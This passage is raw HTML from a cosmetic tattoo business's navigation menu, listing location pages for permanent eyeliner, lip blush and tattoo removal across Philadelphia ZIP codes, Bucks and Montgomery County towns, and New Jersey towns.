data-href="page:U175681"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588256-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588256-2">Permanent Eyeliner Hamilton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588210"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588211" href="permanent-eyeliner-lawrenceville-nj.html" data-href="page:U175915"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588213-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588213-2">Permanent Eyeliner Lawrenceville NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588203"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588206" href="permanent-eyeliner-maple-shade-nj.html" data-href="page:U176149"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588208-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588208-2">Permanent Eyeliner Maple Shade NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588245"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588248" href="permanent-eyeliner-marlton-nj.html" data-href="page:U176383"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588249-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588249-2">Permanent Eyeliner Marlton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588224"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588225" href="permanent-eyeliner-mercer-county-nj.html" data-href="page:U176617"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588228-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588228-2">Permanent Eyeliner Mercer County NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588259"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588260" href="permanent-eyeliner-princeton-nj.html" data-href="page:U176851"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588263-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588263-2">Permanent Eyeliner Princeton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588266"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588267" href="permanent-eyeliner-trenton-nj.html" data-href="page:U177085"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588270-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588270-2">Permanent Eyeliner Trenton NJ</p></div></a></li></ul></div></li>
            </ul>
           </div>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u589110"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589111" href="lip-blush.html" data-href="page:U86422"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589112-4"><!-- content --><p>Lip Blush</p></div></a>
           <div class="SubMenu MenuLevel2 clearfix" id="u589115"><!-- vertical box -->
            <ul class="SubMenuView clearfix colelem" id="u589116"><!-- vertical box -->
             <li class="MenuItemContainer clearfix colelem" id="u589257"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589258" href="lip-blush-philadelphia-pa.html" data-href="page:U93194"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589261-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589261-2">Lip Blush Philadelphia PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u589262"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u589263"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u589306"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589307" href="lip-blush-19136-philadelphia-pa.html" data-href="page:U93302"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589308-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589308-2">Lip Blush 19136 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589299"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589300" href="lip-blush-19154-philadelphia-pa.html" data-href="page:U93410"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589302-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589302-2">Lip Blush 19154 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589292"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589293" href="lip-blush-19114-philadelphia-pa.html" data-href="page:U93518"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589295-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589295-2">Lip Blush 19114 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589285"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589286" href="lip-blush-19006-philadelphia-pa.html" data-href="page:U93626"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589287-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589287-2">Lip Blush 19006 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589264"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589267" href="lip-blush-19116-philadelphia-pa.html" data-href="page:U93734"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589270-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589270-2">Lip Blush 19116 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589271"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589272" href="lip-blush-19115-philadelphia-pa.html" data-href="page:U93842"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589274-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589274-2">Lip Blush 19115 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589278"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589279" href="lip-blush-19152-philadelphia-pa.html" data-href="page:U93950"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589281-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589281-2">Lip Blush 19152 Philadelphia PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u589313"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589407" href="lip-blush-bucks-county-pa.html" data-href="page:U154182"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589409-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589409-2">Lip Blush Bucks County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u589314"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u589315"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u589400"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589403" href="lip-blush-bensalem-pa.html" data-href="page:U177301"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589406-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589406-2">Lip Blush Bensalem PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589372"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589373" href="lip-blush-bristol-pa.html" data-href="page:U177937"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589376-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589376-2">Lip Blush Bristol PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589316"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589317" href="lip-blush-croydon-pa.html" data-href="page:U177703"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589319-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589319-2">Lip Blush Croydon PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589358"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589361" href="lip-blush-doylestown-pa.html" data-href="page:U178171"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589364-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589364-2">Lip Blush Doylestown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589386"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589389" href="lip-blush-jamison-pa.html" data-href="page:U178405"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589392-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589392-2">Lip Blush Jamison PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589365"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589366" href="lip-blush-langhorne-pa.html" data-href="page:U178639"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589367-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589367-2">Lip Blush Langhorne PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589351"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589352" href="lip-blush-levittown-pa.html" data-href="page:U178873"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589355-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589355-2">Lip Blush Levittown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589344"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589345" href="lip-blush-new-hope-pa.html" data-href="page:U179107"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589347-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589347-2">Lip Blush New Hope PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589323"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589324" href="lip-blush-newtown-pa.html" data-href="page:U179341"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589325-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589325-2">Lip Blush Newtown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589379"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589382" href="lip-blush-richboro-pa.html" data-href="page:U179575"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589385-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589385-2">Lip Blush Richboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589337"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589338" href="lip-blush-warminster-pa.html" data-href="page:U179809"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589339-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589339-2">Lip Blush Warminster PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589330"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589333" href="lip-blush-warrington-pa.html" data-href="page:U180043"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589334-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589334-2">Lip Blush Warrington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589393"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589394" href="lip-blush-yardley-pa.html" data-href="page:U180277"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589396-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589396-2">Lip Blush Yardley PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u589117"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589253" href="lip-blush-montgomery-county-pa.html" data-href="page:U152790"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589255-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589255-2">Lip Blush Montgomery County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u589118"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u589119"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u589141"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589144" href="lip-blush-abington-pa.html" data-href="page:U180493"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589147-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589147-2">Lip Blush Abington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589176"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589177" href="lip-blush-ambler-pa.html" data-href="page:U180895"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589179-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589179-2">Lip Blush Ambler PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589232"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589235" href="lip-blush-blue-bell-pa.html" data-href="page:U181129"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589238-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589238-2">Lip Blush Blue Bell PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589239"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589242" href="lip-blush-chalfont-pa.html" data-href="page:U181597"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589245-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589245-2">Lip Blush Chalfont PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589225"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589226" href="lip-blush-conshohocken-pa.html" data-href="page:U182065"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589228-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589228-2">Lip Blush Conshohocken PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589197"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589200" href="lip-blush-fort-washington-pa.html" data-href="page:U181831"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589203-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589203-2">Lip Blush Fort Washington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589246"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589249" href="lip-blush-glenside-pa.html" data-href="page:U181363"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589250-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589250-2">Lip Blush Glenside PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589148"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589151" href="lip-blush-hatboro-pa.html" data-href="page:U182299"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589153-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589153-2">Lip Blush Hatboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589211"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589212" href="lip-blush-horsham-pa.html" data-href="page:U182533"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589214-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589214-2">Lip Blush Horsham PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589120"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589123" href="lip-blush-huntingdon-valley-pa.html" data-href="page:U182767"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589125-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589125-2">Lip Blush Huntingdon Valley PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589127"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589130" href="lip-blush-jenkintown-pa.html" data-href="page:U183001"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589131-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589131-2">Lip Blush Jenkintown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589183"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589184" href="lip-blush-king-of-prussia-pa.html" data-href="page:U183235"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589187-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589187-2">Lip Blush King of Prussia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589169"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589172" href="lip-blush-lafayette-hill-pa.html" data-href="page:U183469"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589173-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589173-2">Lip Blush Lafayette Hill PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589134"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589135" href="lip-blush-lansdale-pa.html" data-href="page:U183703"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589138-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589138-2">Lip Blush Lansdale PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589162"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589165" href="lip-blush-montgomeryville-pa.html" data-href="page:U183937"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589166-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589166-2">Lip Blush Montgomeryville PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589218"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589221" href="lip-blush-north-wales-pa.html" data-href="page:U184171"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589222-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589222-2">Lip Blush North Wales PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589204"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589205" href="lip-blush-plymouth-meeting-pa.html" data-href="page:U184405"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589207-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589207-2">Lip Blush Plymouth Meeting PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589155"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589158" href="lip-blush-skippack-pa.html" data-href="page:U184639"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589160-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589160-2">Lip Blush Skippack PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589190"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589191" href="lip-blush-willow-grove-pa.html" data-href="page:U184873"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589193-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589193-2">Lip Blush Willow Grove PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u589411"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589498" href="lip-blush-new-jersey.html" data-href="page:U151398"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589500-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589500-2">Lip Blush New Jersey</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u589412"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u589413"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u589435"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589438" href="lip-blush-burlington-nj.html" data-href="page:U185089"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589439-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589439-2">Lip Blush Burlington NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589484"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589487" href="lip-blush-cherry-hill-nj.html" data-href="page:U186661"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589489-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589489-2">Lip Blush Cherry Hill NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589477"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589478" href="lip-blush-collingswood-nj.html" data-href="page:U186427"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589481-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589481-2">Lip Blush Collingswood NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589449"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589450" href="lip-blush-east-winsdor-nj.html" data-href="page:U186193"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589453-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589453-2">Lip Blush East Winsdor NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589491"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589492" href="lip-blush-ewing-nj.html" data-href="page:U185959"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589495-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589495-2">Lip Blush Ewing NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589470"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589471" href="lip-blush-hamilton-nj.html" data-href="page:U185725"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589474-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589474-2">Lip Blush Hamilton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589442"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589445" href="lip-blush-lawrenceville-nj.html" data-href="page:U185491"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589448-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589448-2">Lip Blush Lawrenceville NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589463"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589464" href="lip-blush-maple-shade-nj.html" data-href="page:U186895"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589465-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589465-2">Lip Blush Maple Shade NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589456"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589457" href="lip-blush-marlton-nj.html" data-href="page:U187129"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589458-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589458-2">Lip Blush Marlton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589414"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589417" href="lip-blush-mercer-county-nj.html" data-href="page:U187831"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589419-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589419-2">Lip Blush Mercer County NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589428"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589429" href="lip-blush-princeton-nj.html" data-href="page:U187597"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589430-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589430-2">Lip Blush Princeton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589421"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589422" href="lip-blush-trenton-nj.html" data-href="page:U187363"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589424-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589424-2">Lip Blush Trenton NJ</p></div></a></li></ul></div></li>
            </ul>
           </div>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u589908"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589909" href="tattoo-removal.html" data-href="page:U88668"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589912-4"><!-- content --><p>Tattoo Removal</p></div></a>
           <div class="SubMenu MenuLevel2 clearfix" id="u589913"><!-- vertical box -->
            <ul class="SubMenuView clearfix colelem" id="u589914"><!-- vertical box -->
             <li class="MenuItemContainer clearfix colelem" id="u589915"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589916" href="tattoo-removal-philadelphia-pa.html" data-href="page:U94058"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589919-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589919-2">Tattoo Removal Philadelphia PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u589920"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u589921"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u589936"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589939" href="tattoo-removal-19136-philadelphia-pa.html" data-href="page:U94166"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589942-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589942-2">Tattoo Removal 19136 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589929"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589932" href="tattoo-removal-19154-philadelphia-pa.html" data-href="page:U94274"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589934-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589934-2">Tattoo Removal 19154 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589943"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589946" href="tattoo-removal-19114-philadelphia-pa.html" data-href="page:U94382"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589949-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589949-2">Tattoo Removal 19114 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589957"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589960" href="tattoo-removal-19006-philadelphia-pa.html" data-href="page:U94490"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589962-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589962-2">Tattoo Removal 19006 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589964"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589967" href="tattoo-removal-19116-philadelphia-pa.html" data-href="page:U94598"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589969-4" 